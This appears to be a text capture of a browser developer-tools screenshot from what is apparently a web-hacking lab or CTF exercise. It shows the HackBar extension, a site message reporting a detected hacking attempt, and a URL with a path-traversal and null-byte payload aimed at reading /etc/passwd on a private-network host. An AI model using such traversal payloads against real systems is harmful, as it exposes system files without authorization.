 A hacking attempt has been detected. For security reasons, we're blocking any code execution.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.174.161/index.php?page=../../../../../../etc/passwd%00